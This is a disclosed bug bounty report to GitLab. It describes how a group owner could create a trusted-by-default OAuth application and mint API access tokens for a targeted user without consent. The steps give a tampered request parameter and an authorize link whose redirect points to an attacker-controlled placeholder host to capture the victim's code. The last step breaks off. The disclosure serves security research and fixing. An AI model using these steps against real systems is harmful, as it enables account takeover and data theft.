 #1148364
28
Mint Oauth2 access token for targeted user
Share:
TIMELINE · EXPORT
timothyleung submitted a report to GitLab.
April 4, 2021, 11am UTC
Summary
It is possible to mint access token for targeted user. There is a flaw for group level application setup. It allows a group owner
to create an application with user's trust by default. This bypassed the CSRF control for authorization flow.
Steps to reproduce
1. Login as user1 , create a group called malicious group
2. Create an Applications in Settings > Applications > api scope checked
3. Open the created application and click Edit, intercept the request when you click "Save application", append the following
doorkeeper_application%5Btrusted%5D=0&doorkeeper_application%5Btrusted%5D=1& This will allow us to create an
application that is trusted by default. This is an intended function for instance admin.
4. Send the following link to the user, or put it in an img tag.
https://gitlab.com/login/oauth/authorize?redirect_uri=http://<attacker-
control>.com&client_id=9ff83fc426f95b5b5dec389ac02adf4ef800e4a0fb04faed6ffc8305f5fccf29&scope=api
5. You will be able to see a request with the Code
6. You can mint the access token using the following endpoint.
Reported on
April 4, 2021, 11am UTC
Reported by
timothyleung
Reported to
GitLab Managed
Participants
Report Id
#1148364 Resolved
Severity
High (7 ~ 8.9)
Disclosed
July 23, 2025, 12:06am UTC
Weakness
Improper Authentication - Generic
CVE ID
None